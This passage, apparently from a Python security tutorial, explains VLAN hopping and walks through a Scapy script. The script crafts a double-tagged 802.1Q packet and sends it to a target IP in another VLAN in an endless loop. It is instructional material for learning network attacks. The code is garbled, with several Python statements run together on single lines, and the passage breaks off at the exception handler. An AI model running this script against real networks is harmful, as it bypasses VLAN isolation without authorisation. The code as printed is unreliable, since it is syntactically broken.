VLAN hopping
VLAN hopping is the type of attack in which the attacker is able to send traffic from one VLAN into another. We can do this with two methods: double tags and switch spoofing.
To create a double tag attack, the attacker sends a packet with two 802.1Q tags--the inner VLAN tag is the VLAN that we are planning to reach, and the outer layer is the current VLAN.
How to do it...
Here are the steps to simulate a simple VLAN hopping attack:
- Create a
vlan-hopping.pyfile and open in your editor. - Import the modules and set the variables:
import timefrom scapy.all import *iface = "en0"our_vlan = 1target_vlan = 2target_ip = '192.168.1.2'
- Craft the packet with two 802.1Q tags:
ether = Ether()dot1q1 = Dot1Q(vlan=our_vlan) # vlan tag 1 dot1q2 = Dot1Q(vlan=target_vlan) # vlan tag 2ip = IP(dst=target_ip)icmp = ICMP()packet = ether/dot1q1/dot1q2/ip/icmp
The packet will be as follows:

- Now, send these packets in an infinite loop:
try: while True: sendp(packet, iface=iface) time.sleep(10)except KeyboardInterrupt...




































































